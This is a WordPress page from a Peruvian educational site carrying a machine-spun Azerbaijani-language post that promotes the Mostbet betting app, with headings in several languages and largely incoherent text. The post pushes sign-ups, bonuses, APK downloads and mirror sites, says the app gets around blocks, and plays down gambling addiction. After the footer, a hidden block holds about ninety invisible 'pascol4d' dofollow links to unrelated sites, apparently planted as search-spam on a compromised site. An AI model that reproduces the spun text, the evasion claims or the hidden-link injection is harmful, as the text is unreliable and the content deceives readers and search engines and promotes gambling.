				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-bf966d4" class="hfe-nav-menu"><li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://tecsel.edu.pe/" class="hfe-menu-item">Inicio</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/sobre-nosotros/" class="hfe-menu-item">Sobre Nosotros</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent hfe-creative-menu"><a href="https://tecsel.edu.pe/blog/" class="hfe-menu-item">Blog</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/contacto/" class="hfe-menu-item">Contacto</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/aula/" class="hfe-menu-item">Aula</a></li>
</ul>				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-419 post type-post status-publish format-standard hentry category-uncategorized tag-mostbet tag-mostbet-az ast-article-single" id="post-419" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Dünyada müasir tendensiya kimi qumar oyunlarının leqallaşdırılması</h1><div class="entry-meta">			<span class="comments-link">
				<a href="https://tecsel.edu.pe/2023/08/02/dunyada-muasir-tendensiya-kimi-qumar-oyunlarinin-leqallasdirilmasi-819/#respond">Deja un comentario</a>			</span>

			 / <span class="ast-terms-link"><a href="https://tecsel.edu.pe/category/uncategorized/" class="">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de TECSEL"
				href="https://tecsel.edu.pe/author/ederobed77/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				TECSEL			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Mostbet az bu gün üçün işləyən güzgülər</a></li>
<li><a href="#toc-1">bet azerbaycan dƏ HANSI HADİSƏLƏRƏ ONLAYN MƏRC ETMƏK MÜMKÜNDÜR? İDMAN ÜZRƏ HANSI PROQNOZLARA ÜSTÜNLÜK VERİLİR?</a></li>
<li><a href="#toc-2">Burak Ahşap Mobilya Dekorasyon » Mostbet Bukmeker</a></li>
<li><a href="#toc-3">Casino Mostbet</a></li>
<li><a href="#toc-4">Mostbet Betting Company Rəyləri</a></li>
<li><a href="#toc-5">http://www.mostbet-wins.com’ünüzü Gece Yarısı Yağı Yakmadan Büyütmenin 7 Yolu</a></li>
<li><a href="#toc-6">MostBet Azerbaycan 2023 – Most Bet casino AZ qeydiyyat</a></li>
<li><a href="#toc-7">Mostbet ilovasini bepul yuklab olish</a></li>
<li><a href="#toc-8">Mostbet sitesinin mobil uygulaması ücretsiz mi?</a></li>
<li><a href="#toc-9">Mostbet AZ</a></li>
<li><a href="#toc-11">Neden Bazı İnsanlar mostbet nasıl oynanır ile Neredeyse Her Zaman Para Kazanıyor?</a></li>
<li><a href="#toc-17">Mostbet: Hindistan’ın En İyi Spor Bahisleri Ve Kumar Kuruluşunun İlgi Alanı Olabilir</a></li>
<li><a href="#toc-20">Qadınlar necə futbol oynayır?</a></li>
<li><a href="#toc-21">Mostbet-da Ro’yxatdan O’tish</a></li>
<li><a href="#toc-22">Mostbet Azərbaycan tətbiqinin icmalı Android APK, iPhone yükləmə AZ</a></li>
<li><a href="#toc-23">MostBet giriş – Зеркало keçid</a></li>
</ul>
</div>
<p>Mostbet öz müştərilərinin məmnuniyyətini tam təmin edə bilmək üçün 24/7 müştəri xidməti və canli dəstək yaratdı. Mostbet mərc şirkəti öz istifadəçiləri arasında onlayn mərc oyunları sahəsində mobil texnologiyaları fəal şəkildə təbliğ edir. Qumar və əyləncə onlayn qumar portalının <a href="https://jardimalchymist.com/blog/oyunu-mnimsyin-futbol-ehtimallarn-baa-dumk-ucun/">Soccer Oxumaq sənətini mənimsəmək: tövsiyələr və tövsiyələr</a> operatoru müştərilərinə mobil cihazlara xüsusi proqramlar yükləməyi və quraşdırmağı təklif edir. Rəsmi veb-sayta daxil olaraq öz mərcinizi Azərbaycanın milli valyutası olan AZN-lə edə bilərsiniz. Bundan əlavə veb-saytda mərc etmək üçün başqa bir çox valyutalar da vardır.</p>
<ul>
<li>IPhone və iPad-lərin köhnə nəsilləri proqramın stabil işləməsini təmin edir ki, bu da istifadəçilər üçün rahat oyun təcrübəsi yaradır.</li>
<li>Tətbiqi yükləməkdə probleminiz varsa, dərhal müştəri dəstəyi ilə əlaqə saxlayın.</li>
<li>İstifadəçilərin rahatlığı üçün sürətli bir sürət və bir kuponun satışının olması təmin edilir.</li>
<li>Mostbet Yükləmə səhifəmizlə siz hər zaman Mostbet Tətbiqini çox asanlıqla yükləyə biləcəksiniz.Bizneslə məşğul olduqdan sonra saytda Mobil Proqramı Yüklə bölməsinə daxil olmalısınız.</li>
</ul>
<p>Aşağıdakı hissədə yerləşmiş olan sosial şəbəkəyə vurmaqla da Mostbet giriş üçün məlumatları avtomatik qeyd edə bilərsiniz. Mostbet Az Casinoda bir kliklə qeydiyyat keçmə üsulu ən primitiv və sürətli şəkildə qeydiyyatdan keçmənin bir yoludur. Bu üsul ilə veb-saytda qeydiyyatdan keçmək qeydiyyatdan keçmə üsulları arasında ən az vaxt aparanıdır. Bu format funksionallığı qiymətləndirmək və mərc oyunları ilə məşğul olmaq istəyən təcrübəsiz oyunçulara daha çox uyğundur. Bir kliklə qeydiyyatdan keçmək üçün əvvəlcə sayta daxil olmaq, daha sonra isə qeydiyyatdan keçmək düyməsini klikləmək, yaşayış ölkəsini və valyutanı seçmək lazımdır.</p>
<h2 id="toc-0">Mostbet az bu gün üçün işləyən güzgülər</h2>
<p>İlk addım qeydiyyatdır, burada əsas şəxsi məlumatları təqdim etməlisiniz. Hesabınızı aktivləşdirmək cəmi bir neçə dəqiqə çəkir və sizə xoş gəlmisiniz bonusundan yararlanmaq imkanı verir. Hər bir oyunçunun matçlara mərc edə biləcəyi nağd pulu olan iki hesabı var – birincisi əmanət, ikincisi isə bonusdur. Futbolçunun şəxsi hesabında fərdi idman tədbirlərinin nəticələri və statistikası ilə tanış olmaq, real vaxt rejimində matçların gedişini izləmək imkanı var. Sonra qeydiyyatdan keçin, hesab yaradın və Mostbet az casino com mərc bonusları əldə edin! Mostbet az 90 güzgülərini və onlayn kazinoları və bukmeker kontekstlərini axtarmağın ən populyar yolu Google və ya Yandex axtarış motorudur.</p>
<ul>
<li>Bet Slip Battle, 30 və daha çox bahis oynayan qumarbazlara diqqət yetirərək, bir daha müştərilərə uyğun bonuslar təqdim edir.</li>
<li>1xbet azerbaycan ilə qrupun ən yaxşıları futbol, ​​motor yarışları, həndbol, tennis, ragbi, Aussie qaydaları futbolu, buz xokkeyi və Amerika futbolu olsa da bazarlar bol və müxtəlifdir.</li>
<li>Bu yeniləmələr mərc təklifləri, promosiya təklifləri və çeşidli bonusları ehtiva edir.</li>
<li>Tətbiqdə bu cür bölmələr əlavə olunarsa, bunun mərcsevərlər tərəfindən yaxşı qarşılanacağına və tətbiqin daha da çox istifadə ediləcəyinə əminik.</li>
<li>Dəqiqləşdirmək üçün bankınızla əlaqə saxlamanız tövsiyə olunandır.</li>
</ul>
<p>Üzv olmaq üçün hesaba pul yatırmaq lazım deyil – virtual valyutada ifa edilə bilən bir neçə pulsuz casino oyunları var. Bununla birlikdə, mərc oyunlari ilə hərəkət etmək istəyənlər ilk növbədə pul vəsaitlərini yerləşdirməlidirlər. Bukmeker şirkətinin  necə işlədiyini anlamaq hətta yeni başlayanlar üçün çətin olmayacaqdır. Saytda bütün qaydalar haqqında ətraflı məlumat vardır, orada düzgün statistika verilmiş, optimal ödəniş üsulu seçmək imkanı təqdim edilmişdir.</p>
<h3 id="toc-1">bet azerbaycan dƏ HANSI HADİSƏLƏRƏ ONLAYN MƏRC ETMƏK MÜMKÜNDÜR? İDMAN ÜZRƏ HANSI PROQNOZLARA ÜSTÜNLÜK VERİLİR?</h3>
<p>Mostbet AZ (Tətbiq) ilə siz həmişə istədiyinizi tapa biləcəksiniz. Tətbiqin digər böyük üstünlüyü ondan ibarətdir ki, proqrama hər dəfə daxil olanda parol və hesab nömrənizi daxil etməli olmayacaqsınız. Çünki proqram sizin hesab məlumatlarınızı özündə saxlayacaq ki, bu da proqrama daxil olaraq oyunlara rahat mərc etməyə kömək edəcək. Mostbet Tətbiqini yükləmək üçün əvvəlcə sayta daxil olmalısınız. Sayta daxil olduqdan sonra saytdakı Mobil Proqramı Yüklə bölməsinə daxil olmalısınız.</p>
<p>Əlavə etmək olar ki, bu gün Qərbdə qumar az risk daşıyan kifayət qədər təhlükəsiz fəaliyyət kimi qəbul edilir. Əksər oyunçular mərclərini itirə biləcəklərini başa düşürlər və təhlükəli xətti keçmirlər. Əlbəttə ki, oyunlar asılılıq yarada bilər, lakin oxşar problemi olan insanlara kömək etmək üçün xüsusi psixoloji xidmətlər işləyir.</p>
<h3 id="toc-2">Burak Ahşap Mobilya Dekorasyon » Mostbet Bukmeker</h3>
<p>Bu, internetə çıxış üçün jardimalchymist sabit kanal olduqda, daha yaxşılara istənilən əlverişli vaxtda və istənilən yerdə xidmətlərə çıxış əldə etməyə imkan verir. Bahis şirkətinin bütün fəaliyyəti müştərilərinə onlayn xidmətin təqdim etdiyi xidmətlərdən istifadə etmək üçün ən rahat şəraiti təmin etməyə yönəlib. Mobil cihaz ən azı 512 MB RAM-a malik olmalıdır və smartfon və ya planşetlə işləyən əməliyyat sistemi 4.0 və ya daha yüksək versiyada olmalıdır.</p>
<ul>
<li>Daha sonra sizdən istənilən bir neçə icazəyə razılıq verməklə tətbiqi quraşdırmaq mümkündür.</li>
<li>Bundan əlavə, kazinonun qeyri-qanuni statusu oyunçuları hüquqi müdafiədən məhrum edir.</li>
<li>Qumar və əyləncə onlayn qumar portalının operatoru müştərilərinə mobil cihazlara xüsusi proqramlar yükləməyi və quraşdırmağı təklif edir.</li>
<li>Onları azərbaycanlı turistlər ziyarət edə bilər, lakin bu, mostbet yükle Azərbaycanda qeydiyyatdan keçməyə və onun qanunlarına riayət etməyə məcbur etmir.</li>
</ul>
<p>Qumar oyunlarının hüquqi statusu istənilən dövlət büdcəsini əhəmiyyətli dərəcədə doldurur, yeni iş yerləri yaradır və iqtisadiyyat üçün əla sürücü rolunu oynayır. Hüquqi çərçivədən kənar qumar biznesinin tapılması cinayətlə bağlı vəziyyəti pisləşdirir və ciddi korrupsiya <a href="https://jardimalchymist.com/">http://www.jardimalchymist.com/</a> riskləri daşıyır. Təcrübə göstərir ki, qumarxanalar ciddi qadağalar olduqda belə fəaliyyətlərini davam etdirirlər, lakin bu halda onlar mütəşəkkil cinayətkarlığın nəzarətinə keçirlər. Bundan əlavə, kazinonun qeyri-qanuni statusu oyunçuları hüquqi müdafiədən məhrum edir.</p>
<h2 id="toc-3">Casino Mostbet</h2>
<p>Ölkə qanunvericilik səviyyəsində qumar biznesinin müəyyən bir sahəsinin və ya ümumiyyətlə onun leqallaşdırılması barədə qərar qəbul edir. Qüvvəyə mindikdən sonra kazinolar, provayderlər və qumar oyunları ilə əlaqəli digər şirkətlər müəyyən müddət ərzində qeyd olunan şərtləri yerinə yetirməli olan müvafiq qanunlar çıxarır. Ştatda qumar oyunları leqallaşdırıldıqda, yeraltı kazinolar arxa plana keçir, adi və onlayn kazinolar fəal şəkildə inkişaf edir. Yalnız lisenziyalı kazinolar və bukmekerlər qanuni şəkildə işləyə bilər, çünki bu, qumar oyunlarının leqallaşdırılması üçün əsas meyar hesab olunur. Əgər oyun klubu istifadəçilərə yüklənə bilən proqramlar  təklif edirsə, o zaman onlar lazımi səviyyədə sertifikatlaşdırılmalıdır. Beləliklə, Android ilə oyunçular apk indir bilər, lakin bu proqram yoxlanılmalı və lisenziyalaşdırılmalıdır.</p>
<ul>
<li>Əlavə olaraq, qeyd etmək lazımdır ki, xoş gəldin bonusunu əldə etdikdən sonra 30 gün ərzində dövriyyə tələblərini yerinə yetirmək mütləqdir, yoxsa bonusunuz hesabınızdan silinə bilər.</li>
<li>Aşağıda bahislər arasında populyarlıq dərəcəsi ilə sıralanan idman növləri var.</li>
<li>Hal-hazırda bu məsələ nəzərdən keçirilir, lakin onun qəbulu ehtimalı çox yüksəkdir.</li>
<li>Bu tərz mərc bazarlarının, mərc seçimlərinin təqdim edilməsi sözsüz ki, istifadəçilərin yararınadır.</li>
<li>App Store-dan yükləmək üçün quraşdırma düyməsini klikləməyiniz kifayətdir.</li>
</ul>
<p>Bürcün, futbolun marka üçün əsas prioritet olduğu, hər hansı digər idman növündən daha geniş bir futbol meydançası və bahis tipləri təklif edən bir sirri yoxdur. Bununla yanaşı, bahis sahəsinə yönəldilmiş olduqca ağırlaşır, yəni təklif olunan futbol bahis imkanlarına gəldikdə Rusiyadan qumarbazlar öz elementlərində olacaqlar. Hər bir idman azartı həvəskarının MDB ölkələrində ən iri bukmeker şirkəti olan 1xBet az-ə müraciət edərək, bu və ya digər oyuna çox sayda mərc qoymaq imkanları vardır. Burada hər bir, hətta ən inadcıl azarkeş belə mərc qoymaq üçün mütləq özünə maraqlı olan bir sahə tapacaqdır.</p>
<h2 id="toc-4">Mostbet Betting Company Rəyləri</h2>
<p>Tətbiqdə bu cür bölmələr əlavə olunarsa, bunun mərcsevərlər tərəfindən yaxşı qarşılanacağına və tətbiqin daha da çox istifadə ediləcəyinə əminik. Android və iOS əməliyyat sisteminə sahib cihazlarda MostBet mobile indir istifadəçilər üçün əlçatandır. Android cihazlarda tətbiqi mərc şirkətinin saytına girərək apk şəklində yükləmək və quraşdırmaq mümkündür. IOS cihazlarda isə tətbiqi App Store üzərindən yükləyərək asanlıqla quraşdıra və istifadə edə bilərsiniz. MostBet mobil versiyasında bukmeker şirkətinin vebsayt versiyasında olduğu kimi depozit və çıxarışlar edə bilərsiniz. İlk öncə qeydiyyatdan keçməli və hesabınızın tələb olunan məlumatlarını daxil etməlisiniz.</p>
<ul>
<li>Həmçinin sözügedən ekspress tipli kuponlar azı 3 oyundan ibarət olmalı, hər oyunun əmsalı 1.40-dan yüksək olmalıdır.</li>
<li>Bununla birlikdə, mərc oyunlari ilə hərəkət etmək istəyənlər ilk növbədə pul vəsaitlərini yerləşdirməlidirlər.</li>
<li>Müştərilərə bir satırda ən az 20 bahis müvəffəqiyyətsiz olması halında müştərilərə 100 dollarlıq pulsuz bahis təklif edir … bir az zərbəni yumşaldır.</li>
<li>Qumar biznesinin leqallaşdırılması istiqamətində qlobal tendensiya təkcə liberal Qərb ölkələrində deyil, həm də ənənəvi dəyərlərin güclü olduğu dövlətlərdə özünü göstərir.</li>
</ul>
<p>Tətil və yaddaqalan tarixlər üçün onlayn qumar platforması eksklüziv promosyonlar və əlavə vəsait əldə etmək imkanı təklif edir. İstifadəçilər həmçinin App Store-dan Mostbet indir mobil müştəri seçiminə malikdirlər. Bu yükləmə metodundan istifadə qumar istifadəçisinə lazımsız manipulyasiyalardan qurtulmağa və proqramı asanlıqla smartfon və ya planşetə quraşdırmağa imkan verir. İstifadəçi sadəcə olaraq mağazaya gedə və axtarışa kazinonun adını daxil edə bilər.</p>
<h3 id="toc-5">http://www.mostbet-wins.com’ünüzü Gece Yarısı Yağı Yakmadan Büyütmenin 7 Yolu</h3>
<p>Pul çıxara bilmək üçün oyunçu şəxsiyyətin yoxlanılması prosedurundan keçməli və təqdim olunan şəxsi məlumatları təsdiqləməlidir. Qeydiyyat zamanı istifadəçi xoş gəlmisiniz bonusu almağa razılaşa bilər. Qeydiyyat mərhələsində qumarbaz maliyyə hesablaşmaları üçün valyuta seçməlidir. <a href="https://jardimalchymist.com/blog/hedcing-bahislri-sntini-mnimsmk-hrtrfli-bldci/">Bir pro kimi bahislərinizi necə hedcinq etməyi öyrənin: son bələdçi</a> Qeydiyyat proseduru başa çatdıqdan dərhal sonra Azərbaycandan olan qumarbaz xoş gəlmisiniz bonusundan istifadə etmək imkanı əldə edir. Ən populyar hadisələr üçün uzunyrounku bahis bağlamaq mümkündür. Canlı və başlıqdakı rəsmlər kiçik fərqlərlə demək olar ki, eynidır.</p>
<ul>
<li>MostBet AZ-ı zənginləşdirən və dəyərli edən xüsusiyyətlərdən biri də məhz, onun təqdim etdiyi idman və virtual idman oyun növləridir.</li>
<li>Bu mərc kontorunun bütün detallı məlumatları komandamız tərəfindən xüsusi ilə araşdırılıb.</li>
<li>Belə ki, əgər daha öncə hesabınız yoxdursa, sadəcə Apple ID vasitəsilə girişi seçərək heç bir məlumat daxil etmədən özünüzə hesab yaratmış olursunuz.</li>
<li>Lakin MostBet tətbiqləri vasitəsilə bu bloklamaları rahatlıqla aradan qaldıra və istidəyiniz zaman bir toxunuşla giriş edə bilərsiniz.</li>
</ul>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Navegación de entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a title="Kazino oyunları Giris Yukle Bonuslar"href="https://tecsel.edu.pe/2023/08/02/kazino-oyunlari-giris-yukle-bonuslar-687/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a title="1xBet Mobile Vebsayt Və 1x Bet Mobil Uygulama Indir 2023"href="https://tecsel.edu.pe/2023/08/02/1xbet-mobile-vebsayt-v%c9%99-1x-bet-mobil-uygulama-indir-2023-906/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>		<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/08/02/dunyada-muasir-tendensiya-kimi-qumar-oyunlarinin-leqallasdirilmasi-819/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://tecsel.edu.pe/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">Escribe aquí...</label><textarea id="comment" name="comment" placeholder="Escribe aquí..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="author" class="screen-reader-text">Nombre*</label><input id="author" name="author" type="text" value="" placeholder="Nombre*" size="30" aria-required='true' /></p>
<p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="email" class="screen-reader-text">Correo electrónico*</label><input id="email" name="email" type="text" value="" placeholder="Correo electrónico*" size="30" aria-required='true' /></p>
<p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="url"><label for="url" class="screen-reader-text">Web</label><input id="url" name="url" type="text" value="" placeholder="Web" size="30" /></label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario &raquo;" /> <input type='hidden' name='comment_post_ID' value='419' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 TECSEL | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">Tema Astra para WordPress</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;">
<a style="display:none;" href="https://abpotapov.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://anugrah-toto.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://onemoregirlmovie.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://italianhost.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://paficiawi.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://defisible.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://indonesiaaccess.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://jasakerja.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://baznaskotamobagu.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://dkpmamuju.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="hfttps://desa-digital.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ecomgo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desasiwalawa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.desasukamaju.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://serangjayahilir.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pepadijateng.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kemenag-jembrana.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://puskesmaspadaherang.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://mhsbabakan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cimarias-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sanggi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://covid19-filantropi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desabalaikasih.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://banjarkota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polresniasselatan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://matakinprovkepbabel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ptspkemenagkotametro.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://wates-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://disbudparpolman.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pelitarakyat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://adriyan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pilgubbanten.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sukamarga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sukaharja.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://puskesmastengaran.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.sriagung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.arenanews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://partainasdembu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://royalnews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://properconsulting.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://fdkmsukajadi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://disdikternate.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://suarabadungnews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://opsel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://indonesiaaviationschool.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://diurna.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://harikomunitas.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://semuanyaindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://idwarta.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://knsidoarjo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://knciamis.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://amvibe.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lpsesiak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://greatborneo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://radiomca.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://samudraindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://trendsetterscommunity.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sustiklampung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://nasdembabel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kampungadat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.soriutu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.satamabrimob.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.pkbmsamhan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.longbagunulu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.sukajadi-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://trisulaindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bawaslusultra.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://gowong.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sarijaya-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lembagakampud.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kkgutara.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ukbipa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.desaolung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.pasialaweh.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desawaenetat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://radiostreaming-um-tapsel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://uinsalatiga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.literasispenda.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://musam-pembangunan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bumdesbiluhutimur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.infotangerangkota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desasooko.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://setdakku.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cimancak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://laboratorium-retailuajy.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desabantantimur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://siditadotaga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bkmmpontianak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desa-teratak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://agensi.co.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://drink-line.com/" rel="dofollow">pascol4d</a>
